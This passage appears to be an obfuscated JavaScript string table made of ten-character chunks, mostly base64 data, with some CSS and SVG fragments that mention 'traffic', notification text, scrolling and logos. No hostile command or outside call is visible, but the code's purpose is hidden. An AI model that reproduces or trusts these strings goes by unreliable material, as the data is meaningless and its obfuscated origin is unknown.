"1GvNAOpVzU", "7r/0Hwf1vJ", "drhiNo+BrV", "lgYMA5M5wb", "J3kwx1CtjL", "Xd4c2i5qDc", "Cv5u+pgZHW", "F6hQygXncB", "F6jwygnvIh", "9SrMoJ6SQa", "60byoN/QCo", "TWyn9QT+eJ", "LvADss7RD1", "Wr+nuI7zSs", "ninqZuAcAI", "UE/xAPaUIq", "7tOPnRu3QO", "8/4uSz/5t/", "9Yr+pPiu18", "4aE4C4lung", "Q1EuiXnRe1", "9aCod4Edln", "fxDhcLRL1g", "fRctZR/NKW", "quLwDq8W5/", "a97QNSbfIf", "2HvT9eudv7", "pi/7xI1tBx", "CHaJe4ZCol", "e+RQ6Leezt", "/R5AvUKGaB", "A2V78DAAAe", "0a+J+08IvU", "iBiFnVjFC7", "HALAdXswAY", "cvx67v4bUJ", "m36E4LOoF5", "ezKGq1UCGv", "P/S3w/1xrz", "SKgnmYE6j0", "hheYeoJ+q1", "uJiBeoIfqK", "wrHWAs+8++", "hc5zaJ2ohB", "ds2BsEiR97", "VxwW9YJ5US", "Mf1ZX3OC0/", "XyAD1mgtBv", "cAdRrLgLqH", "AD1uguAesk", "oN4jA6infA", "gXvcNQL3AH", "PkCP7GXIqR", "Cw+2APAHXg", "/z979/Jr2Z", "5hkQGnI3Sb", "phDw0M6ZL+", "cuI1/TF0Oy", "DCyL4LwIkc", "cBPVqimf2A", "uNtyWGeg44", "XZBdjYJ/2L", "cAAJzNJyEA", "QA4ig/uAHB", "JzUbpian6e", "Y+Eyf3cDMC", "EO9IgYhZ1Y", "Fy93N7WfZ6", "AMBp+TAAAE", "JcpByWBs7T", "nzQAgCADRP", "fPs/7CtQrZ", "8w59G4RY2O", "PPaenfSkvg", "VzKCekkGqF", "hQMZA87pH9", "vAwA/UKfqB", "+pdnRf1hpe", "b0aA6j3ygD", "QP1BD9QTyk", "Pnr5WG75g2", "e0gCQD1Qr8", "Z//8R/OZeD", "HBPWwu1KWf", "mUIz4mZ9/f", "iuoaAPSK6v", "P9LW/8L/5f", "/t8dDPYDeg", "GIY6t0uhoH", "o99bfGDr19", "DUC+wh8QM6", "iGE0HeIhRI", "AmdpDQ1H8I", "BvYZwgF5CD", "xwcCBwURc7", "vgHtH9ZZE/", "oB6mhGohxB", "IaBep8374J", "k+K7XgSNI6", "9tBxwKji7i", "n5Il79+iee", "E/UGd7hdZf", "oF4hw5DTXG", "DCCGHfoV7Q", "awoocHJvg4", "M8dzpCT1EP", "JUX/P2n2B2", "nCYDQ86ZAd", "/Tw/CAwCmc", "mdc776b3cM", "E0XQxZ8ocs", "YE7plqhuE5", "9AFFP1Ls6P", "6oN3GH1QWi", "HjXqZuAcAA", "P1DPZATqPT", "PItuinaP/7", "EzqPW+7elN", "gH1gnowFAH", "4kkCcInGUM", "tivOZd8Y/h", "EvWi86Le0A", "e6LexB1Ww6", "qjsE+0M30U", "gK3wARUAAD", "0iIjpQNhUi", "nVGPo3L37A", "9ocfqOcOB+", "uYF6r1aPFi", "moJ/iBekoR", "tqBDfstg+u", "wSJH3sBw0J", "AvoQfBCNRD", "Df89FQwMOG", "wMAP1ChlAv", "qBfaQmEG9n", "Kw9wohsK1C", "/IOi2FRL5g", "Ww/V3/spPl", "GBpKhISAJV", "oEfOuxPW9l", "wf1vJf+6T1", "x81rkC5+7m", "Y+5RnVGDp3", "7bME9YrGS7", "snvuR51s+4", "OMZf/ZF7Zn", "UsBqDerZX8", "HqBPSQBoB6", "cYy/6zL2zP", "EZDdw5IDTk", "435/g4kqL/", "Q/UK9SCNTT", "urRzwiiIiI", "X3sDKDehk/", "EKhXyAD1mo", "F8CRyBgzYF", "xyL4xj6h2T", "EvZN2qDgo6", "d7hYIOoFO0", "zuVLgczi++", "PqCdkAPW6i", "q4ZQD2gXms", "iXHBL1skFR", "PdbPhPbk6e", "cQ9SbusLpA", "+dz4kxc8Ce", "4oGTI6fQz5", "7AADAEnywA", "v/dXfvLFxy", "cA88LAAAPJ", "oF7eH3BAWX", "oTf/kXj/hV", "Q8AHpM3VwC", "kdaBJlwGDB", "6Lwb1kNivt", "sDqCf7gXrd", "cQCAxVDPgM", "+wegniccqJ", "4swQI1BBEY", "dhAIAOol5l", "Yb9TJxDwAA", "CNQrZIB6zY", "R5t5oRdCY2", "bAeEvO13om", "7YfzCn3wZX", "mfcA6tX8HY", "iI6L1slERE", "Gz1GoF4hA9", "x+0vvOH/vX", "ZazgPGNiW0", "u/QTN+7x+V", "816mXiHgCc", "qFfwA/VcXw", "1BKIfsG7Yi", "GPZf/aF7Vk", "wG99AYftpn", "ePrBW3OCxB", "uJgOw27jxc", "ABjuIdfrt7", "Mv4Qb3uG4B", "px;\n    pa", "CBeoUMUK+5", "kcBg1M86aS", "KRLfzEjcM9", "749G3HUD9U", "AEAnJuoV9k", "9IqK8PCCJG", "3kWuEc0Vxb", "B4S84wewD2", "mwc32srFP9", "HNEjrRxoMZ", "scrollHeig", "Rb3CkKi3OS", "zj4B/Xe+ht", "2q4nd9bNwe", "h6wvuccYLS", "9y3l7gAJqC", "UfXE0SOzUX", "4zx5HV7+qB", "ao11x0B6h3", "D1Ju6wGhb1", "x8gsA8ABRr", "Ql7xAiOE0E", "doh6XQNnjn", "t/wMv9ygGn", "Lg6Lejd2iH", "ugIA4HG+Yg", "J+Pv+nyB4K", "7TU0lb00ro", "C+whMYN6Ox", "GenX/GOotG", "WUcBPSGeti", "3jp3EPcAYB", "5PjYdsBhAd", "DwAAeAYfNA", "4K9b4E7hFR", "Viel/vDGUO", "ol60Q9TrHh", "CKExFuAfUM", "jzrZ1wPifl", "w+vGv/HS4F", "pLKXMdRbMg", "S97gOi3uQd", "WNQL5kW97k", "lPTuMgawHh", "Cea11PuTtj", "mn0Ksc3Yqh", "1zX4rDuIew", "aRwuzr5qYj", "Vwaol8/4uS", "hUeJFRgihB", "63v/0D9myB", "LJzeFWPEUK", "+TRxDvSIGI", "VP0XAFXvSq", "hnhnPjHLr3", "l/DQcAwImJ", "A92d8RuM3M", "bubdTj/zri", "BzZjg3zqF7", "cYUC+oB0Mh", "BOo9MoB6yo", "QBg2DLuiXq", "u+AagX2EMS", "GIWNty8KZ3", "itc8gefnA5", "9FEwMOQ//S", "DEBDOIQMeQ", "QCAe+YhAgD", "noAAMAHHsw", "ZQr44xCaqv", "QoZDcGPGnD", "AgCla4p6oN", "HoNfqCeyQj", "qnbRDxUFOh", "pgYMA5M5wb", "AAMBDRL3KD", "whCQD1QL0m", "XwDggzxdje", "V8x8wL1Xik", "vvKxe/dy7P", "V8gw5DQXGX", "DuEf0ObJYP", "cnbDxLY7NG", "eBxIAAJoV4", "MAWI8XLwDY", "dYV7QD2Dnw", "+0lN/yqGYc", "vBvWQ2K+1j", "jhLLHdmVgo", "QxQr7kQ1Ft", "WMe6JeMijq", "E0M6ZIKHBU", "9ZoPi3pfiX", "iXrZoKgHAF", "P9QVAPd7tD", "F7f9Klv5gR", "8j5Oguo3Bv", "ugH6rm+AKj", "hqauk4GnYl", "8h2Kw6JecF", "    color:", "Dv1kp+D84w", "FVX/dZeZz3", "8pg5wMqJeZ", "jj+eUfiYG6", "YeBLeL7bol", "wZQD6jXmgH", "l93ArHj/ke", "qf4xpoebGa", "-size: 16p", "Uf3c49D9mf", "YATqIYTQnm", "J/aQ0PRqUN", "blic-dr.fu", "AXQbgZPayj", "MtnZNYTuEd", "7XwNq/X/zh", "ah0S9JOpFO", "yFnGOIpf2j", "kkGqFe4COr", "HlZv3BP1kj", "eSo4hMB5YQ", "IuhXgNjIom", "qNQ2IeqIeA", "BAAfzAT+hA", "ncv/u6tq9R", "mgCjGPGbe8", "pN2CEYEvVW", "NSjqAQCtvH", "WhzUMzWtBh", "Zf5PgDjAsc", "s7DkgeAyVD", "I3SbAeeoX5", "0MUw43JyOb", "FxBVZ7yYHs", "0btk/9G7HK", "Eeu411b6ho", "G9ovES78Tm", "6inFAH1NCN", "cBOotoF4uA", "BxzDmB/GAf", "mHioOi3gV2", "AAAAF8RxT1", "BP9jPkyH6g", "ZGKt99tJwF", "77kVOGmuYb", "BAAASLXFP1", "vmRb3uQ6Le", "0qUK+QAeo1", "R0RXlwUQfI", "kyH6gXqWII", "    displa", "F6R4ROfQc6", "UO+VAerlM2", "WXHgC4QdSr", "sgczv4hcsr", "PxAA7hERHS", "tton-dr-bg", "f2Po1N9jZf", "ficO7mFTlK", "ontent {\n ", "DqPWkU34ih", "YIQ6zGx7Y0", "LgvDCEiROa", "9un2z9W8YL", "AgCtekABgk", "j3Kz/25aYg", "PPNADAAAc5", "6i/7zj0AAC", "L3uAqBecg8", "Q9So7RL3mI", "C8qNf9AFFP", "oWNQL5kW95", "S3l3CAOtdM", "70J8TQC+5h", "u4nNvv3NP1", "cVjUC86Lel", "5MwROz9FFX", "2GQv3fWy8H", "HjG9HPYg71", "fe7RiF3u05", "nxJm44E96v", "veZ71M66Hx", "jco0/Sx31Z", "B9zznAaEud", "2DPzGY0vEs", "8Ada6IgyQ1", "ME1Kv4gXqV", "fhPvEH6vSw", "KFeHWMSVF/", "VuRIy2CVDl", "93MxAvWJGw", "ELgvDCEiRO", "pIB6hUumHd", "iHgAAPIcXb", "f+nO/cAwAA", "L0k6kU7RL3", "/9Fw56wzve", "QDqAfVaM4B", "yg3q4/aH3n", "3mExLOoF86", "M90LkTGKEy", "6mlGoB5Ce4", "sAqJfcw8UM", "9Yr+C4Bq76", "c0NxPavpXM", "z9ehNBS+gP", "ktQcA+bC3X", "7DeeDzyGnw", "cC5EziREip", "Q4TRvZFEF7", "STq3djxbeI", "YUC+oB0MhU", "XvWAqHezyv", "ep/X9//ge5", 'ngBox" wid', "QdwDADgHL3", "Ch8o+eejRS", "Yg18MZhqfY", "height: va", "S95kFRT9S7", "QHUq3wI1LO", "OqgX0MPGBO", "Gv8w5Rr7TK", "uohlCt+/Ai", "be5O2PgWx2", "cIvTttFHo3", "E366Bkcp3H", "75.7399 14", "e/82q5Pnv6", "fNhbr0Uz7L", "1D06Ofurhd", "IQQgYIseQQ", "kgHqFi6Bej", "zb2+R8YP1E", "IZjaGPmnnf", "yzBf9z416o", "M9aT0M57AI", "3lRr/sFRL2", "7QDUC9wB4S", "AeQmhlsTgg", "XE93MTwFNu", "LqnfNOHSMu", "w39PBQMDzp", "gXncBqBfcw", "/Ua7xD1CsO", "L7yYOd6EEC", "uO7z6D+dGv", "gXk1x5J4F7", "AIAi2XFP1A", "\n         ", "6uUzHgb1fl", "DGZcE9n1ph", "s9AMAF9cQ9", "MPrSpjyjGk", "nOzd+bJtS1", "2A85RvzAN/", "MIZDK+xhDv", "CADRP1KjtE", "aDyUf1k6+c", "ADgdPO4J+o", "lqFc0XuKd2", "hEY7nrZ92t", "WsyXOcAYDD", "OAsfPgBAIA", "SVD990H/1C", "L57qPlLGBN", "GxT1ANiLD+", "NwDgHPwGz4", "o1z0g6k2+Q", "+sVNsbb8yz", "OoF97Ayg3o", "QIIRQsC9wD", "+7V0EkTlkj", "6ol6AAC08e", "um+ez2mZi0", "MPLhD3AAAe", "P0LxSvavKY", "v6g09QNSbe", "SeY3dUNI/M", "Zb9QAAAdoj", "9c2UDv4zf3", "AADyo2rgn6", "rexTaF6M5s", "89RL2GeVGv", "5SNRLol60Q", "T84A6skZQL", "QL7CHxAzq7", "CnPqMbQuXv", "C9Qgao11wI", "AYCntxX3RL", "7IqJd+ZcDd", "7Mai3mxGwZ", "So7RL3mQVF", "dNHAEAKp7G", "+4R+1hP0rj", "t83dCRvf4t", "b34b90Q9UU", "QL1ChmgXnM", "1KjtEveZBU", "n-dr-logo-", "NzAcNCcB8a", "3h4P+Y9X3s", "GPEjRggtqR", "A/g1Dyn4ez", "DAIBt8GIOA", "gMofsB2PoJ", "ontainer.a", "EgHqgXpMf1", "Fvlwfufe8F", "ejk/qDd0A1", "uIlAvuIdVA", "l3z8fdYCPX", "AAPLop7ot7", "AA8nahX2SH", "1E5lD9g0nI", "76rZfalCvk", "8QJRT9Rrmh", "q/sTNK9U76", "22GnDkvQcE", "qKR8C9SwGo", "Sd6UXJY1D5", "37uXY9T28N", "Cv5gzNeQIM", "rdBaBecA8r", "zdx++l3z8f", "QQlHiRUcIo", "gacM8O5cQ5", "jjUq9fEZA7", "VA+GQqDeAj", "wT1sfrjHvA", "efYx9v93vJ", "AOol9vAwA/", "g38Q4Xh0W9", "sE9rAJAPVC", "wxhnpFf3e9", "lw2KegAAHM", "aF7VkHHvoP", "/b0YcKBwyB", "UlAfOs0MGw", "ansition: ", "LvTRqF302P", "AIBKb+OeqF", "L6qFgBOo9M", "Be5+HoPYta", "9W7dA4fGJ5", "8c9TJxDwAA", "RaxGDoHerG", "8RROaQOeAE", "0dJ5MRQb8n", "PoIyLzLjAW", "PU8EhBM4LQ", "72y/wKgfk1", "pgZHWSOk1M", "70TX/I862d", "P37gv0sCnK", "cCJwFkC3ET", "RL1sUNQDAM", "+F07tijBjq", "gPPwmz4Ab4", "ABgIfSHPdE", "ekf0oOhMO9", "qf/8gvMKRv", "ZQL2qGagn+", "vnUaGLYCp4", "ho/uEf0ubJ", "3EPVFvcIfb", "get", "zUD9QQ/UE8", "10E6gX3sAo", "height", "BM6933k3v4", "aEHiHoT73C", "mff//7L3bu", ".494 37.13", "e+ZpPWyKvz", "kJPmVgnby+", "LudfuZdUUC", "2bxD0A4BEv", "DelVGUC/J+", "5dxhYKOqte", "q7TYv6gEAs", "Qw8p8mb17G", "NuWA+J+Vrv", "ouAegdQT/I", "3/acwKoa0M", "yxgo/9dhd1", "qW/mBG4Z6o", '="1782" he', "QiR+WBaEgQ", "BkHoePZ8TZ", "bEaetkQ/D8", "a7TzyJzWAC", "Aroh6lR2iX", "AOoF9pAEgH", "F8fPuZzXz7", "KUM/wBUC9x", "DAW16QAQAW", "XXvFK9S+Nw", "fcNncnbHyL", "rxP3AAAAmM", "wvuccYLSlT", "e7/aHH6jnD", "Dhz1MnEPAA", "eoUiUK9kBP", "FDgAvFTQQl", "OoFO0S9roE", "q/GEzuQTCk", "Cv6k+K7XgS", "2BLD6mR7YJ", "cT0k5ho/uE", "Aw4Z4Zz4xy", "k2+Q3FY1Av", "lIEAB1Evco", "25 35.8438", "0K0F6hUyQL", "qj3zQ/qDYe", "oVh0W9YF7U", "GRAJ5QhEkv", "xK4R0SR8gC", "a1TSpb+YEb", "D+pVGUG9JO", "8llOPvRvys", "6kn487dMG9", "uNIBxrL/7A", "fu5/jO7hYV", "DRv9AAAF/P", "83L7N3H76X", "C4h6E3dYDY", "PTOb0fAu8b", "oS9TbvEPVE", "cMT3p3ESz0", "fPx91gI9dI", "n7B8ip2MUI", "hERHS8PVqK", "S9TNwDAGCU", "IokvrjhPEx", "dBvZri6Jn3", "vdhUA9ZJ7u", "QEitBpoA3k", "HBd3iABgIf", "UF6hUyQL3m", "VQb9qQo3dz", "dwj4joHvIw", "dot7w5U8X9", "vg3tERLeRB", "cZgXqPDKCe", "G1H3zfE6ci", "d4h6ol7rHa", ";\n    --tr", "HGK4t+/6tP", "yYDqCf4gXp", "yrjSAcay/+", "QxCzqxiTNQ", "rl/KDe0A1A", "I19so9tBxw", "8CaJeJu4BA", "t+llONK+n3", "X6gXncBUC+", "Cu5hc6Eu/Z", "sOiXjAv6nW", "d9+Yjpt3wT", "HjBFDvbr/g", "doh63QOi3u", "  </defs>\n", "gs6gXzol5y", "G6gl+oJ5SB", "AvbMbEbDu8", "DL2x5+6PC5", "63j/0v+eQM", "qNdcCNQD6l", "Ua95UNQT9c", "7gEAW+dlBY", "f1wAO2bQxe", "Thzcw6YoX/", "kRPLx9omVw", "4B2iXjwv6n", "AOAkfGUoAA", "8Thw5+sd28", "Pga1dHQ1HU", "ERHuyORBRk", "964qC46VK9", "dXjFY5xHAv", "r5gf0ie7cz", "BYf/AHgDtX", "80pYD0B+xE", "sk31sO+BQc", "hcERv/7Nju", "TAyOlGOrV/", "i3s28qCfq9", "vmrNys7RL3", "EAADuzPes/", "BwW9YLzol7", "a5O63jO10v", "WFwQQghV9Q", "/ZsyMoVh32", "eHmf4h6PQd", "w/3QTUG9TD", "2zUw6pbb5u", "Y6hX9SfFdL", "Rrzgs6gXzo", "qZfygXvcNQ", "3j2sh8GwKc", "veIiMhGQER", "t);\n    pa", "exl/6ua8d/", "/eJrXdNOTQ", "gznzeDQNSr", "BmBekV/0vs", "AGBLfEABAO", "53AagX3MPK", "/HQAAAAwma", "DRL2Jd7hYc", "7GHaJe9wFR", "g3pDNwD1An", "FYVEvON/41", "i9ABh6wbWM", "oj8zbC6CI5", "gGFL3zfM5c", "8hDE8NjFS+", "Uq+wQ9ZoHR", "ZF5dwH1cn5", "3VrJ78EZBt", "jtEveKwqBf", "3ydeGITQ1v", "tapqe", "g3o7GaBedw", "5/Vfi/5SwK", "M8O5cQ5do5", "hnm3uegO8+", "BVz/QguF1s", "OD0a9TNwDA", "J7s7wjcZuZ", "xAMqefR8zl", "PLADAAB0+q", "t3DRvFtjAP", "Cryn+Ikoo8", "SJ6jEC9Qga", "BHbaS2e4Bw", "5so+ReMfE9", "ADYyTruiXq", "JkzjHUK2IQ", "vgQDAw0S9y", "B0S9yXcoDo", "Jmleqd1U5T", "RC4ChxWAA3", "X1YCgC6h1A", "/h8HLRL2Td", "dpqLJzUOC8", "ns2i/Ymfzv", "oZ4AjK131T", "AABM8I3Rz9", "O9RsZ3Wg1x", "zLjAW6MFYF", "U4D6DQwHHD", "Colw2KegD0", "P8C4wOHkAe", "eALeL7brlt", "+aHz5p3wT1", "DjgsgJuch8", "ju/8EszqsY", "GMxj7Zx7cD", "AdNmMe6JeO", "XsDX+//dH7", "JKoV9kh6jU", "3bAeEvO13o", "lfk7DF4m6p", "Q8tsQYAgCf", "VEPAAC4Az5", "v2D73bMQq9", "R4d7bgshTy", "B44qgd6sYh", "KnPidPOvSv", "YZuAOoF9pC", "YmUG9jB/UK", "fp5/7H6B4e", "V34uAeNkX5", "Derj9ofecP", "xBw9eohHm3", "kB0KqUcqt8", "AcYbD+OJA+", "IriEPY6ILC", "EABAOBwRL3", "UA/Wa/KBel", "qPfyXwDqff", "Oe5whpykHg", "OzBYPJFjj/", "/0nfuAQAA6", "5jd1Q0j8zN", "cZgXro7eLH", "rfuH3i37h9", "BgV8Tx1Cvi", "s+7TRmT5t3", "A6gH1GvNAO", "jshxnbcnwO", "QL7CHJADUA", "qJfYw8MM1C", "aqjoanrZNC", "x4zDGWMxyF", "--traffic-", "cT1PTrvhvW", "6EezxsZ3Gh", "B9Q6gnuQH6", "C/JLsbAPu1", "COotoF7OD+", "TpL2YE7plq", "+ftIOp1zot", "adu8+xr7fI", "cP0c/9jdA8", "5Mu/cWMwD1", "-color);\n ", "v2rMq50gLH", "vygXpUR1Es", "42HbA4fyDi", "bI6i36w9a3", "SKIEELoFfq", "AcA982bKAD", "iqFeAyNEzr", "S5oE6h8yob", "VnT00MKQiR", "8es72PXdl/", "  }\n\n  .al", "IRgU9QAA4F", "EvWSqBftEP", "/GCOGenV/Q", "hXco6hXsU/", "US+eF/WGXk", "iV3VF5+6A4", "n: middle;", "4DBhSzvTlI", "g5RT9RrvUP", "VGv5w5RLxw", "AafJwIBzZg", "So7RL2uwaX", "/fw2gT18hm", "bGGPo2xVBn", "DQBuqBe5+H", "7QjoWC3tAd", "v6iWHRL1sU", "wavkZ1NDR1", "+HkTOcAEDg", "mzbvdGQPPx", "SbfoTgs6gX", "/YugsgcMsc", "UU00MOQ8/U", "JPTzMQL2CH", "cXwDUS+zhY", "13MFAvoQfB", "x7h8iZ9loW", "8jUK/gB+p1", "e4Xk87mr5h", "ybiG4rDzh6", "UC9oB4MhUC", "H84A9fL+gA", "otMF6hUyQL", "B9Qb1MPtH4", "nb5f7BRb26", "VmZQL+MH9b", "YcSAAAOQdS", "5UOgnsUA1L", "AAMCoFz+CA", "noti-text", "Df5DsXhR86", "2O+zAHGYND", "TAep1F4B6w", "fUQ8EI1Htk", "/X220PU65g", "qgXz4t63Yd", "DH6hnMgL1H", "LdpJb6HwTB", "vaEbgHqBPS", "lAfOs0MGwF", "FsOiXjAv6i", "pIB6hUuPgP", "Mwhc46PI0m", "AP1wygHlCv", "SToXi6CqcX", "tfAmaJeJu4", "xz8H7O+jz3", "iAOqdGUA9O", "fIZjaGPmnn", "e5OsiDXaWC", "uUdol7VoKg", "U+p7da59a7", "Iw5PmrexTa", "wUQfIVCvkA", "1bK/k9OMOA", "dSr+xM0r1T", "Dw0FzEhDfO", "DO1h4ai+EP", "ADT6o4WfuV", "n9ls/E9uTp", "P/ZsyMoVh3", "hanh cuộn ", "2JegwB42Rl", "5tYhjVxEMY", "4y9n+rO64g", "/rNT4oUYQW", "6q3mRb3hy0", "3nD/3rk6cP", "Dl44AIAgK9", "OaQGdUtt83", "YBNXXvP0nm", "FveSQqJcNi", "s6sYkzUEtv", "zMC9RBCbxS", "Yrzol73C4h", "kDh3jpxRCb", "O9TDtpX4Hg", "IokuAfUc/q", "JAPVAvSY/q", "3dV7UG15+h", "6FchAA7hXb", "VoznxODv6P", "i3uQ7FIdFv", "4B6wT2szKB", "PNK9S6dwxl", "OoJ/s7AreZ", "XqCHD9PP/Y", "e4B9QbkwHU", "IGHBO/4AmX", "vmRZIF+aNF", "qBedF/WGHi", "CoF5w/QNTL", "aQvbDVu00M", "lUe+gHTouF", "o3Z4jvSYGD", "kRnVL+/jGP", "iEMZb07haG", "yUAgAAVd7F", "AoBOot0MM1", "6svpcGufst", "oQjUKxlBvS", "v2EjUez3/x", "fqCe6wuAer", "T/EA91xcA9", "PkdIxC5PQc", "/2Jww53gFn", "ROTkRO8lgE", "68R2inqjXe", "7EIKJRaLAK", "8bkebcpY9K", "7AABwQqLen", "YxQip+foo/", "UNRLol50Xt", "6Tjb+c6c/q", "lateY(-50%", "SAFowDWeTc", "9MqvDGobmt", "AAAIABJREF", "Sx7a3xz+FQ", "vWyQVEPgL2", "oiZzq2C4mB", "NH3K8A05aD", "B4Jt5wAIDU", "7Nmc/Jwf8x", "vXACwQaJeZ", "nFjuEEEJfp", "HKnAoXG4AP", "k8kDHU62CE", "UF1kA4HREv", "AC9R4ZQD3l", "JOplg6IeAH", "k2P0bswDkI", "tq3E9zAYNm", "wS6JeZYeo1", "D1Ju+wGBb1", "XZV2xz9O4N", "GaBedwGoF9", "vRvysgUhn2", "wFejAWhR+q", "McS/E4N6ux", "cfAAAAT64Y", "v1fdxEHy72", "6iOhqauk0F", "BgSIntyz5R", "BX8MafAgDA", "eqYGDAOTOc", "GhgHl8MZw5", "qIcQQrliAU", "OgnsUA1Lu1", "Z7oXIMW6IV", "RC2xXU3srp", "wAAwF748AI", "aMS81C2gnp", "QHsyUd6h0O", "C8qDf0AFFv", "vY9BdjuBzY", "PenQDes5eF", "ect: text ", "O+KMdzVxGQ", "k6ev1YYviN", "vMPFAlEv2C", "Lzol73A0Q9", "Bf1ug6Kehf", "wsq+Jf+rxT", "U9S6ww/IOU", "zKmDzvNmVM", "DDidfqCenA", "kLjHEDjjsD", "9wT9RruEPW", "h84N5dwH36", "AADq8jXuiX", "GQ7AB5+Qe3", "lvOi3va8qJ", "KvsEPWah0S", "ACbtteol4l", "YA9eQMoF5z", "k9f3RUO9KB", "Mz+F45jq/v", "AAjPMgBAMD", "Ool2SAeoWL", "kTciK6tEC9", "OfMnzrJ9xP", "es2HRT1RDw", "M0r1TvqnKY", "MPFDNQT/EA", "ghGo98gA6i", "BqHdrJb8HZ", "4OiHgAAW97", "UFoDFYxJir", "AIAAE8h6t0", "VGUG9JAPUK", "b1zrvpPVwz", "msABuEledf", "8wu6s9Nf0L", "rUeFPUusMP", "Dd5h8WwqBf", "AeeoX5iG/5", "WSjDdh4B4R", "t8vdoqt7Ve", "Ub1b2iaJ5j", "4l60XlRb+g", "jLUU/k3xN/", "82F5l3l9vM", "pabfiCbS8G", "Rcy7mhGoh9", "dSrmoF6gh+", "C4alACQR8f", "xnjoUO9RsZ", "+gt8ceH+c/", "XtfAUaJeue", "p3lXlMGFkX", "Os+IOpN3mE", "jqt2TE8D6u", "uE5xV8MJvc", "1KmHerGUFn", "6ol7TvKhXN", "SuGCP+I9a6", "logo-dr-si", "UXAfUOoJ7k", "nyBoaD5iQg", "   line-he", "gaNwWGMxj7", "wewD2i68si", "hMGze3l2fP", "a4e9W4ceP1", "uYijF9k7Dv", "Q8AAN7lxRg", "lUK4vfuz2p", "ZqHRL0k6kU", "+kcPjDIsX3", "3uA0Zc25Rn", "6JeoU7RL3k", "ZvfvwveTj7", "L27O0S9LxH", "u8TNa4OBxw", "Fw93FvJ78E", "QfLvYTuXDQ", "IMAcL/Y/s7", "kcQM6EcMi+", "SFN9KEC9Qo", "Tpa7XhC7a9", "B9RrzQDqVc", "UE/Va7xD1i", "RgihBVWDe0", "95iKg3gHUk", "8saR95K7yr", "XgTIBuE9up", "nB+4gc0/Ok", "NsKnCkBZAJ", "Colw2KegBw", "KDe94l/Yw+", "DIVBvgR6uG", "k87mr5h5gX", "XCwQ9YIdol", "VjeBvqETkU", "AgLm8jAHAz", "agHtpV/OgQ", "ZD+oVjaBek", "xX3RL0Ddrj", "v1YYv2PZic", "sTxhyvAPO1", "cYfVsKgXzI", "7LOdFve15U", "dr+bQL0p4i", "PEyEUKgvcA", "zKu+b/rcC8", "JAvUIGqNdc", "28DAD9QoZQ", "4YjaPga1dH", "oytGvdGgt8", "nLbL/M3+PN", "xlDvQ5GiJx", "399 3.3798", "AEPYAAGj0X", "2Hz9u765On", "C+GhhOBM4C", "dwh6oVEPQA", "YGAf23i9u4", "YH6eCvvEi2", "e/fonnlaD5", "VhUS+YF/W6", "L7hE9Txb9w", "AiFqwb3gHq", "wGliDIJv18", "QL0DqCf5gX", "cXext", "AxkDzukf0M", "/9DfkNNTdO", "4QSOeC9D4J", "LQ68oYfHHg", "rzUDqFc1A/", "uHi7KsmJnP", "UC+f0Rj6qJ", "G9sHl8MZg1", "cM4B6QL3WD", "9ryolxwS9b", "Za5w/COJ0W", "Qr1AE6pWMk", "AOMCxxOHrC", "fEeM0r1bva", "KiXDYp6ANw", "w33TBwIBzZ", "iHqVHaJe86", "QUa1AvUIGq", "GDV+jOhqau", "9jduYvT99U", "C+5h4sZqCf", "F7VDNQT/EA", "RgxFCv4W/c", " 37.2858 1", "DqVc1APcEP", "wpaiXiXsAA", "oH7tD4AqLe", "/uw58PABj7", "5F1EPAADYi", "xSHRb3g/Ea", "7US+hBMAL1", "M5z+txb8Z5", "X2kJhBvZ0M", "jEM9e4QhrL", "cgRceALgg6", "UA+GQqDeAj", "i3oAAIzyMA", "5WZlAv4wf1", "LuiXqDd1wt", "GeGc+Mcuvc", "2Z2KhMOU8+", "+ZCXfopn+X", "RnUy/hBvUI", "rdA6Lecnf4", "Qfc3bf4LZX", "MMAACnWMc9", "5eFLjsAD8h", "BL1skFRDwC", "AGAzRL3KDl", "7z/7p/+DCI", "IeAABAPx+o", "AAAQBNy456", "6Leht3iHrd", "L5cB6nUXgH", "cXRB8mUK+Q", "YmY/3BlAPd", "oVikC9khHU", "lAvyQD1Chf", "b/W4C9ULFX", "KgXnBf1ugZ", "Y9u/3jXl0H", "CQwicF4Ywc", "l/KBeoQjUK", "N6tlfwenGF", "f2B63v/0P/", "f9Q+SsGJmK", "JQHzrNDBsB", "7TRmT5t3uj", "D60qY8oxpD", "XhgMMHhqfY", "7LO8Q9US91", "UK/nOPQCAm", "JR8xx4AMEz", "6iX1UDAC9R", "k89AAAcDl/", "kJAAC75WUe", "vpHqvHHLse", "38ceYPSlTX", "lAveZCoB5Q", "9TrvgGoF9h", "pTf9E/1jzE", "tZwKa/GCOG", "SxhgrQvBeN", "jLvLreZdw/", "XCPiIiOkM2", "IMwi7ol6AA", "13f7of93h4", "xc/TP/lt/9", "HhLzJ51ngX", "Ginqh3dV7U", "gHhER3Uk2N", "H0FeqFeww5", "vAADYGVGvs", "nB5KzqHfCD", "YMQuSQOZz9", "Duvsk3ktWH", "Ji74k95v+U", "3pXWw3QOHx", "XncBUC+5h4", "v3gHoNfqCe", "QCNRboIdrB", "UNK3grNW8c", "AMznpRwAYO", "4AFm+UIxtp", "jNa9U765gx", "nUNHiHqlee", 'tUnits="ob', "O9Gd1xQ1O2", "Q8HujNWk7t", "M+1J7772Kf", "VEvGxT1AAC", "A6Le5B0Ww6", "1t3BP1dpgX", "PYlKLCHjRH", "HfEFBvUKGI", "O9VIM9mKhV", "NC7ShwWgJ+", "tPMDtPDUNe", "S9Jcw6ZkxO", "pWP3buXY9f", "xQNQLdoh6X", "slUMVQ70Oh", "F9hheYeoJ+", "VRlAvyQD1C", "i5l3NCNRDa", "MoJ6SQaoV7", "QWdiU8bkeb", "X9/DaBPXyG", "eH8RfAtpCR", "dMUYM9er+B", "jl3fw2sT1M", "nooGIF6jwy", "FDicPWN9zD", "gh+opxQB9T", "O2Q/7VZJZH", "IOhObMibPu", "iXiXsAAMCo", "KSw4AiHr1H", "qAeKogfBEK", "3skLvFjE86", "xbyo1zQg6o", "OMQD2E3ite", "r4EBfawMYJ", "a+yQ9RrHhT", "S+e7j9bMcc", "AOMvrQpz6j", "F5XEVDvAOp", "veYhUS+Jet", "b37kn6g3Mi", "3/KZ2J48fa", ": 0;\n  }\n\n", "lBvYwf1CsU", "K/GAOq9MkC", "Gm5w/qH/d0", "8h+MI6svpc", "AQ/asB5Uxj", "1LAag3q2V/", "9QoZhpzmIk", "1Nu4Q9boPi", "P0nmN3VDSP", "adtNA", "/QEfWOe6G9", "yFQD6hX9TP", "dFva4BUW/y", "eiYjUA8h9B", "gaP+R4B5y0", "YBL1bxTDUu", "sS3LLYPLoc", "LhywAANgoU", "Gdcttc3fCx", "vRoDqPfKAP", "A9ZoLgXpAv", 